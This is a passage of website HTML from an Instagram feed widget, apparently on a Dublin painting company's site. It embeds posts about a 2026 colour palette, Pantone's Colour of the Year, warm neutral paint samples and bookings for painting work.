			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-man2-1.cdninstagram.com\/v\/t51.82787-15\/617040993_18215979583310774_5476843048382203183_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=-_DQGVnoYEAQ7kNvwElRZ_6&amp;_nc_oc=AdkchLNbIX05CjAP-d2dkmkLBWPHJOoW803rFMlnV0ua4ALT4jEaN7m8HXG5jpQIKuIORqr75j-Pa4K0LeW_0erz&amp;_nc_zt=23&amp;_nc_ht=scontent-man2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=3THzW-_hGDeCUMo1MDM4aQ&amp;oh=00_AfqDt3GQUDgj3V0v_nL07UaTLjNuFSRuXL3Lg0oaKlvPtQ&amp;oe=69717602&quot;,&quot;150&quot;:&quot;https:\/\/scontent-man2-1.cdninstagram.com\/v\/t51.82787-15\/617040993_18215979583310774_5476843048382203183_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=-_DQGVnoYEAQ7kNvwElRZ_6&amp;_nc_oc=AdkchLNbIX05CjAP-d2dkmkLBWPHJOoW803rFMlnV0ua4ALT4jEaN7m8HXG5jpQIKuIORqr75j-Pa4K0LeW_0erz&amp;_nc_zt=23&amp;_nc_ht=scontent-man2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=3THzW-_hGDeCUMo1MDM4aQ&amp;oh=00_AfqDt3GQUDgj3V0v_nL07UaTLjNuFSRuXL3Lg0oaKlvPtQ&amp;oe=69717602&quot;,&quot;320&quot;:&quot;https:\/\/scontent-man2-1.cdninstagram.com\/v\/t51.82787-15\/617040993_18215979583310774_5476843048382203183_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=-_DQGVnoYEAQ7kNvwElRZ_6&amp;_nc_oc=AdkchLNbIX05CjAP-d2dkmkLBWPHJOoW803rFMlnV0ua4ALT4jEaN7m8HXG5jpQIKuIORqr75j-Pa4K0LeW_0erz&amp;_nc_zt=23&amp;_nc_ht=scontent-man2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=3THzW-_hGDeCUMo1MDM4aQ&amp;oh=00_AfqDt3GQUDgj3V0v_nL07UaTLjNuFSRuXL3Lg0oaKlvPtQ&amp;oe=69717602&quot;,&quot;640&quot;:&quot;https:\/\/scontent-man2-1.cdninstagram.com\/v\/t51.82787-15\/617040993_18215979583310774_5476843048382203183_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=-_DQGVnoYEAQ7kNvwElRZ_6&amp;_nc_oc=AdkchLNbIX05CjAP-d2dkmkLBWPHJOoW803rFMlnV0ua4ALT4jEaN7m8HXG5jpQIKuIORqr75j-Pa4K0LeW_0erz&amp;_nc_zt=23&amp;_nc_ht=scontent-man2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=3THzW-_hGDeCUMo1MDM4aQ&amp;oh=00_AfqDt3GQUDgj3V0v_nL07UaTLjNuFSRuXL3Lg0oaKlvPtQ&amp;oe=69717602&quot;}">
			<span class="sbi-screenreader">Introducing the Farrelly &amp; Co Palette of the Year </span>
									<img src="[data-uri]" alt="Introducing the Farrelly &amp; Co Palette of the Year 2026. 🎨
Poppy Tates. Cocos. Tuileries.
We curated this trio to bring a sense of true grounding and warmth to the year ahead. It’s earthy, balanced, and feels effortlessly timeless.

#farrellyandco #colouroftheyear #2026 #interiorpainting" aria-hidden="true" data-src="https://farrellyandco.com/wp-content/plugins/instagram-feed/img/placeholder.png" decoding="async" class="lazyload" data-eio-rwidth="1000" data-eio-rheight="560"><noscript><img src="https://farrellyandco.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Introducing the Farrelly &amp; Co Palette of the Year 2026. 🎨
Poppy Tates. Cocos. Tuileries.
We curated this trio to bring a sense of true grounding and warmth to the year ahead. It’s earthy, balanced, and feels effortlessly timeless.

#farrellyandco #colouroftheyear #2026 #interiorpainting" aria-hidden="true" data-eio="l"></noscript>
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18088722029102082" data-date="1768321713">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DTdSPb-Cvnn/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-man2-1.cdninstagram.com/v/t51.82787-15/610869274_18215823055310774_112757137244889342_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=SxyMp8j8MHQQ7kNvwFDuzOj&#038;_nc_oc=Adm0-jdtN02yOOwSNvjulm9DNQge20pbupZzj5GwWfLmMe41gXBNoLwsJj2EO2agmtmZ_5bik2tdufCYUwhdOwVU&#038;_nc_zt=23&#038;_nc_ht=scontent-man2-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=3THzW-_hGDeCUMo1MDM4aQ&#038;oh=00_AfrobqvUO83FJnuQXgTXnHebQ4DICRB5z9J55XSt-Gi_9w&#038;oe=69713FED"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-man2-1.cdninstagram.com\/v\/t51.82787-15\/610869274_18215823055310774_112757137244889342_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=SxyMp8j8MHQQ7kNvwFDuzOj&amp;_nc_oc=Adm0-jdtN02yOOwSNvjulm9DNQge20pbupZzj5GwWfLmMe41gXBNoLwsJj2EO2agmtmZ_5bik2tdufCYUwhdOwVU&amp;_nc_zt=23&amp;_nc_ht=scontent-man2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=3THzW-_hGDeCUMo1MDM4aQ&amp;oh=00_AfrobqvUO83FJnuQXgTXnHebQ4DICRB5z9J55XSt-Gi_9w&amp;oe=69713FED&quot;,&quot;150&quot;:&quot;https:\/\/scontent-man2-1.cdninstagram.com\/v\/t51.82787-15\/610869274_18215823055310774_112757137244889342_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=SxyMp8j8MHQQ7kNvwFDuzOj&amp;_nc_oc=Adm0-jdtN02yOOwSNvjulm9DNQge20pbupZzj5GwWfLmMe41gXBNoLwsJj2EO2agmtmZ_5bik2tdufCYUwhdOwVU&amp;_nc_zt=23&amp;_nc_ht=scontent-man2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=3THzW-_hGDeCUMo1MDM4aQ&amp;oh=00_AfrobqvUO83FJnuQXgTXnHebQ4DICRB5z9J55XSt-Gi_9w&amp;oe=69713FED&quot;,&quot;320&quot;:&quot;https:\/\/scontent-man2-1.cdninstagram.com\/v\/t51.82787-15\/610869274_18215823055310774_112757137244889342_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=SxyMp8j8MHQQ7kNvwFDuzOj&amp;_nc_oc=Adm0-jdtN02yOOwSNvjulm9DNQge20pbupZzj5GwWfLmMe41gXBNoLwsJj2EO2agmtmZ_5bik2tdufCYUwhdOwVU&amp;_nc_zt=23&amp;_nc_ht=scontent-man2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=3THzW-_hGDeCUMo1MDM4aQ&amp;oh=00_AfrobqvUO83FJnuQXgTXnHebQ4DICRB5z9J55XSt-Gi_9w&amp;oe=69713FED&quot;,&quot;640&quot;:&quot;https:\/\/scontent-man2-1.cdninstagram.com\/v\/t51.82787-15\/610869274_18215823055310774_112757137244889342_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=SxyMp8j8MHQQ7kNvwFDuzOj&amp;_nc_oc=Adm0-jdtN02yOOwSNvjulm9DNQge20pbupZzj5GwWfLmMe41gXBNoLwsJj2EO2agmtmZ_5bik2tdufCYUwhdOwVU&amp;_nc_zt=23&amp;_nc_ht=scontent-man2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=3THzW-_hGDeCUMo1MDM4aQ&amp;oh=00_AfrobqvUO83FJnuQXgTXnHebQ4DICRB5z9J55XSt-Gi_9w&amp;oe=69713FED&quot;}">
			<span class="sbi-screenreader">Pantone dropped their 2026 Colour of the Year, and</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="[data-uri]" alt="Pantone dropped their 2026 Colour of the Year, and let’s just say the internet has feelings about it 👀
What’s your take? Loving it… or leave it? 👇

#CloudDancer #pantone2026 #colouroftheyear #interiortrends" aria-hidden="true" data-src="https://farrellyandco.com/wp-content/plugins/instagram-feed/img/placeholder.png" decoding="async" class="lazyload" data-eio-rwidth="1000" data-eio-rheight="560"><noscript><img src="https://farrellyandco.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Pantone dropped their 2026 Colour of the Year, and let’s just say the internet has feelings about it 👀
What’s your take? Loving it… or leave it? 👇

#CloudDancer #pantone2026 #colouroftheyear #interiortrends" aria-hidden="true" data-eio="l"></noscript>
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_18097325362880388" data-date="1768141711">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DTX6z0XiksW/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-man2-1.cdninstagram.com/v/t51.71878-15/614852737_25087182204292766_4752853858707285800_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=111&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=qRxLUabgPiUQ7kNvwEJFmld&#038;_nc_oc=AdmEfA84Z6SeGS_oHo1zJM9yANTR1A-mrtayph2Zdar80hMb6EsRi1HpJZ1R02hYBcz8wEsr-y0KYao9jxIEnyOC&#038;_nc_zt=23&#038;_nc_ht=scontent-man2-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=3THzW-_hGDeCUMo1MDM4aQ&#038;oh=00_Afq3VZsEAXDceZZjRxaCXfPgfcgr5t6LCbMu_8bHXjBLBQ&#038;oe=697164BD"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-man2-1.cdninstagram.com\/v\/t51.71878-15\/614852737_25087182204292766_4752853858707285800_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=qRxLUabgPiUQ7kNvwEJFmld&amp;_nc_oc=AdmEfA84Z6SeGS_oHo1zJM9yANTR1A-mrtayph2Zdar80hMb6EsRi1HpJZ1R02hYBcz8wEsr-y0KYao9jxIEnyOC&amp;_nc_zt=23&amp;_nc_ht=scontent-man2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=3THzW-_hGDeCUMo1MDM4aQ&amp;oh=00_Afq3VZsEAXDceZZjRxaCXfPgfcgr5t6LCbMu_8bHXjBLBQ&amp;oe=697164BD&quot;,&quot;150&quot;:&quot;https:\/\/scontent-man2-1.cdninstagram.com\/v\/t51.71878-15\/614852737_25087182204292766_4752853858707285800_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=qRxLUabgPiUQ7kNvwEJFmld&amp;_nc_oc=AdmEfA84Z6SeGS_oHo1zJM9yANTR1A-mrtayph2Zdar80hMb6EsRi1HpJZ1R02hYBcz8wEsr-y0KYao9jxIEnyOC&amp;_nc_zt=23&amp;_nc_ht=scontent-man2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=3THzW-_hGDeCUMo1MDM4aQ&amp;oh=00_Afq3VZsEAXDceZZjRxaCXfPgfcgr5t6LCbMu_8bHXjBLBQ&amp;oe=697164BD&quot;,&quot;320&quot;:&quot;https:\/\/scontent-man2-1.cdninstagram.com\/v\/t51.71878-15\/614852737_25087182204292766_4752853858707285800_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=qRxLUabgPiUQ7kNvwEJFmld&amp;_nc_oc=AdmEfA84Z6SeGS_oHo1zJM9yANTR1A-mrtayph2Zdar80hMb6EsRi1HpJZ1R02hYBcz8wEsr-y0KYao9jxIEnyOC&amp;_nc_zt=23&amp;_nc_ht=scontent-man2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=3THzW-_hGDeCUMo1MDM4aQ&amp;oh=00_Afq3VZsEAXDceZZjRxaCXfPgfcgr5t6LCbMu_8bHXjBLBQ&amp;oe=697164BD&quot;,&quot;640&quot;:&quot;https:\/\/scontent-man2-1.cdninstagram.com\/v\/t51.71878-15\/614852737_25087182204292766_4752853858707285800_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=qRxLUabgPiUQ7kNvwEJFmld&amp;_nc_oc=AdmEfA84Z6SeGS_oHo1zJM9yANTR1A-mrtayph2Zdar80hMb6EsRi1HpJZ1R02hYBcz8wEsr-y0KYao9jxIEnyOC&amp;_nc_zt=23&amp;_nc_ht=scontent-man2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=3THzW-_hGDeCUMo1MDM4aQ&amp;oh=00_Afq3VZsEAXDceZZjRxaCXfPgfcgr5t6LCbMu_8bHXjBLBQ&amp;oe=697164BD&quot;}">
			<span class="sbi-screenreader">Warm neutrals have a way of making everything feel</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="[data-uri]" alt="Warm neutrals have a way of making everything feel a little softer, a little slower and a lot more lived‑in. 

If you’ve been thinking about warming things up for 2026, Peel &amp; Stick samples are the easiest place to start – no brushes, no mess, just move them around the room and see what feels right in your own light. 

Tap the link in our bio to order your samples.

#farrellyandco #warmneutrals #neutralpalette #colourpalette #paintinspo" aria-hidden="true" data-src="https://farrellyandco.com/wp-content/plugins/instagram-feed/img/placeholder.png" decoding="async" class="lazyload" data-eio-rwidth="1000" data-eio-rheight="560"><noscript><img src="https://farrellyandco.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Warm neutrals have a way of making everything feel a little softer, a little slower and a lot more lived‑in. 

If you’ve been thinking about warming things up for 2026, Peel &amp; Stick samples are the easiest place to start – no brushes, no mess, just move them around the room and see what feels right in your own light. 

Tap the link in our bio to order your samples.

#farrellyandco #warmneutrals #neutralpalette #colourpalette #paintinspo" aria-hidden="true" data-eio="l"></noscript>
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_18320744908221796" data-date="1767956374">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DTSZVRYCiWx/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-man2-1.cdninstagram.com/v/t51.71878-15/610538462_1541920337040199_5403295325131619367_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=oofbmN9hJwEQ7kNvwFqYVar&#038;_nc_oc=Adn7vIxghKRqxGgqK38KhQHwvlCBzmXoVMEAxLSGam1uoqnGi16npjAVZqXhybcl02hbSt1JDsmOzzE5iPZtcdhb&#038;_nc_zt=23&#038;_nc_ht=scontent-man2-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=3THzW-_hGDeCUMo1MDM4aQ&#038;oh=00_AfrIGeBilfSxHJFnJpQ3WUyCijm372alt2BGc0wBKQ6Ing&#038;oe=6971497C"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-man2-1.cdninstagram.com\/v\/t51.71878-15\/610538462_1541920337040199_5403295325131619367_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=oofbmN9hJwEQ7kNvwFqYVar&amp;_nc_oc=Adn7vIxghKRqxGgqK38KhQHwvlCBzmXoVMEAxLSGam1uoqnGi16npjAVZqXhybcl02hbSt1JDsmOzzE5iPZtcdhb&amp;_nc_zt=23&amp;_nc_ht=scontent-man2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=3THzW-_hGDeCUMo1MDM4aQ&amp;oh=00_AfrIGeBilfSxHJFnJpQ3WUyCijm372alt2BGc0wBKQ6Ing&amp;oe=6971497C&quot;,&quot;150&quot;:&quot;https:\/\/scontent-man2-1.cdninstagram.com\/v\/t51.71878-15\/610538462_1541920337040199_5403295325131619367_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=oofbmN9hJwEQ7kNvwFqYVar&amp;_nc_oc=Adn7vIxghKRqxGgqK38KhQHwvlCBzmXoVMEAxLSGam1uoqnGi16npjAVZqXhybcl02hbSt1JDsmOzzE5iPZtcdhb&amp;_nc_zt=23&amp;_nc_ht=scontent-man2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=3THzW-_hGDeCUMo1MDM4aQ&amp;oh=00_AfrIGeBilfSxHJFnJpQ3WUyCijm372alt2BGc0wBKQ6Ing&amp;oe=6971497C&quot;,&quot;320&quot;:&quot;https:\/\/scontent-man2-1.cdninstagram.com\/v\/t51.71878-15\/610538462_1541920337040199_5403295325131619367_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=oofbmN9hJwEQ7kNvwFqYVar&amp;_nc_oc=Adn7vIxghKRqxGgqK38KhQHwvlCBzmXoVMEAxLSGam1uoqnGi16npjAVZqXhybcl02hbSt1JDsmOzzE5iPZtcdhb&amp;_nc_zt=23&amp;_nc_ht=scontent-man2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=3THzW-_hGDeCUMo1MDM4aQ&amp;oh=00_AfrIGeBilfSxHJFnJpQ3WUyCijm372alt2BGc0wBKQ6Ing&amp;oe=6971497C&quot;,&quot;640&quot;:&quot;https:\/\/scontent-man2-1.cdninstagram.com\/v\/t51.71878-15\/610538462_1541920337040199_5403295325131619367_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=oofbmN9hJwEQ7kNvwFqYVar&amp;_nc_oc=Adn7vIxghKRqxGgqK38KhQHwvlCBzmXoVMEAxLSGam1uoqnGi16npjAVZqXhybcl02hbSt1JDsmOzzE5iPZtcdhb&amp;_nc_zt=23&amp;_nc_ht=scontent-man2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=3THzW-_hGDeCUMo1MDM4aQ&amp;oh=00_AfrIGeBilfSxHJFnJpQ3WUyCijm372alt2BGc0wBKQ6Ing&amp;oe=6971497C&quot;}">
			<span class="sbi-screenreader">Paint that looks effortless usually means a lot ha</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="[data-uri]" alt="Paint that looks effortless usually means a lot happened before the first coat ever went near the wall. It’s all in the protection, the prep, and the patience between layers that you never really see. 

If a February refresh is on your mind, our diary is now open for bookings.

Get a Free Estimate - link in bio.

#farrellyandco #dublinpainters #professionalpainting #interiorpainting" aria-hidden="true" data-src="https://farrellyandco.com/wp-content/plugins/instagram-feed/img/placeholder.png" decoding="async" class="lazyload" data-eio-rwidth="1000" data-eio-rheight="560"><noscript><img src="https://farrellyandco.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Paint that looks effortless usually means a lot happened before the first coat ever went near the wall. It’s all in the protection, the prep, and the patience between layers that you never really see. 

If a February refresh is on your mind, our diary is now open for bookings.

Get a Free Estimate - link in bio.

#farrellyandco #dublinpainters #professionalpainting #interiorpainting" aria-hidden="true" data-eio="l"></noscript>
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17888169672410510" data-date="1767783818">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DTNQQUujHxv/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-man2-1.cdninstagram.com/v/t51.82787-15/611670871_18215276908310774_5020845764817751134_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=uQ0vEpih_i4Q7kNvwG13_PO&#038;_nc_oc=AdkOfEfeg-fMchp69xChY2zPA7c7EgNlhQfsSgVSh2XXkWNzLvQAbxOTIHbox5A-hzJCPDz2082KVpupqku-iwF8&#038;_nc_zt=23&#038;_nc_ht=scontent-man2-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=3THzW-_hGDeCUMo1MDM4aQ&#038;oh=00_Afq3FpL5UtJed0Z-heKDdBzMPna6fe084ahr9xx1cynFJw&#038;oe=69714AE4"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-man2-1.cdninstagram.com\/v\/t51.82787-15\/611670871_18215276908310774_5020845764817751134_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=uQ0vEpih_i4Q7kNvwG13_PO&amp;_nc_oc=AdkOfEfeg-fMchp69xChY2zPA7c7EgNlhQfsSgVSh2XXkWNzLvQAbxOTIHbox5A-hzJCPDz2082KVpupqku-iwF8&amp;_nc_zt=23&amp;_nc_ht=scontent-man2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=3THzW-_hGDeCUMo1MDM4aQ&amp;oh=00_Afq3FpL5UtJed0Z-heKDdBzMPna6fe084ahr9xx1cynFJw&amp;oe=69714AE4&quot;,&quot;150&quot;:&quot;https:\/\/scontent-man2-1.cdninstagram.com\/v\/t51.82787-15\/611670871_18215276908310774_5020845764817751134_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=uQ0vEpih_i4Q7kNvwG13_PO&amp;_nc_oc=AdkOfEfeg-fMchp69xChY2zPA7c7EgNlhQfsSgVSh2XXkWNzLvQAbxOTIHbox5A-hzJCPDz2082KVpupqku-iwF8&amp;_nc_zt=23&amp;_nc_ht=scontent-man2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=3THzW-_hGDeCUMo1MDM4aQ&amp;oh=00_Afq3FpL5UtJed0Z-heKDdBzMPna6fe084ahr9xx1cynFJw&amp;oe=69714AE4&quot;,&quot;320&quot;:&quot;https:\/\/scontent-man2-1.cdninstagram.com\/v\/t51.82787-15\/611670871_18215276908310774_5020845764817751134_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=uQ0vEpih_i4Q7kNvwG13_PO&amp;_nc_oc=AdkOfEfeg-fMchp69xChY2zPA7c7EgNlhQfsSgVSh2XXkWNzLvQAbxOTIHbox5A-hzJCPDz2082KVpupqku-iwF8&amp;_nc_zt=23&amp;_nc_ht=scontent-man2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=3THzW-_hGDeCUMo1MDM4aQ&amp;oh=00_Afq3FpL5UtJed0Z-heKDdBzMPna6fe084ahr9xx1cynFJw&amp;oe=69714AE4&quot;,&quot;640&quot;:&quot;https:\/\/scontent-man2-1.cdninstagram.com\/v\/t51.82787-15\/611670871_18215276908310774_5020845764817751134_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=uQ0vEpih_i4Q7kNvwG13_PO&amp;_nc_oc=AdkOfEfeg-fMchp69xChY2zPA7c7EgNlhQfsSgVSh2XXkWNzLvQAbxOTIHbox5A-hzJCPDz2082KVpupqku-iwF8&amp;_nc_zt=23&amp;_nc_ht=scontent-man2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=3THzW-_hGDeCUMo1MDM4aQ&amp;oh=00_Afq3FpL5UtJed0Z-heKDdBzMPna6fe084ahr9xx1cynFJw&amp;oe=69714AE4&quot;}">
			<span class="sbi-screenreader">If you’ve seen photos with a band of colour wrappi</span>
